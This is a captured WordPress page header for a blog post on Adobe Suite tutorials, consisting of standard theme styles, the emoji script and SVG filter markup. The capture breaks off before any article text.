

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcoreidea.com/easy-peasy-tutorials-to-master-10-key-skills-in-adobe-suite/
body_size: 24455
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://topcoreidea.com/xmlrpc.php">
		<title>Easy-Peasy Tutorials To Master 10 Key Skills In Adobe Suite &#8211; Top idea.Design</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Feed" href="https://topcoreidea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Comments Feed" href="https://topcoreidea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Easy-Peasy Tutorials To Master 10 Key Skills In Adobe Suite Comments Feed" href="https://topcoreidea.com/easy-peasy-tutorials-to-master-10-key-skills-in-adobe-suite/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcoreidea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://topcoreidea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://topcoreidea.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(255, 255, 255, 0); --primaryBtnHoverBg: #ffffff; --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-secondary-accent); --primaryBtnHoverColor: var(--nv-primary-accent); --secondaryBtnHoverColor: #000000;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--primaryBtnBorderWidth:2px;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontFamily: "IBM Plex Sans"; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "IBM Plex Sans"; --h1FontSize: 43px; --h1FontWeight: 300; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 300; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 23px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 18px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: uppercase;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:14px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 800; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-primary-accent); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 65px; --h1LineHeight: 1.4em; --h1LetterSpacing: 0px; --h2FontSize: 45px; --h2LineHeight: 1.4em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.4em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.4em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.4em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.4em; --h6LetterSpacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 100%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:1140px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 0%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 14px; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 14px; } .builder-item--footer_copyright{ --padding:0;--margin:6px; --fontSize: 16px; --lineHeight: 1.4em; --letterSpacing: 0px; --iconSize: 16px; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#000000;--nv-secondary-accent:#26bcdb;--nv-site-bg:#ffffff;--nv-light-bg:#f7f7f7;--nv-dark-bg:#000000;--nv-text-color:#060602;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-ibm-plex-sans-css'  href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3A400%2C300%2C600%2C800&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://topcoreidea.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topcoreidea.com/wp-json/wp/v2/posts/1709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topcoreidea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://topcoreidea.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://topcoreidea.com/easy-peasy-tutorials-to-master-10-key-skills-in-adobe-suite/" />
<link rel='shortlink' href='https://topcoreidea.com/?p=1709' />
<link rel="alternate" type="application/json+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Feasy-peasy-tutorials-to-master-10-key-skills-in-adobe-suite%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Feasy-peasy-tutorials-to-master-10-key-skills-in-adobe-suite%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://topcoreidea.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-180x180.png" />
<meta name="msapplication-TileImage" content="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author {
	display: none!important;
}
.component-wrap{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}
.comments-area{
	display: none!important;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-1709 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite 